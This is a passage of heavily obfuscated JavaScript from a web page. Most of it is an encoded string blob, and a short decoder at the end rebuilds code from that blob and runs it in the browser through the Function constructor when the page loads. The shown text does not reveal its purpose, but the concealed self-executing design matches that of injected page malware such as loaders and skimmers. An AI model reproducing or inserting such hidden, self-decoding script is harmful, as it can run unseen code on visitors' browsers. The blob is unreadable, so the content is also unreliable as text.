##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
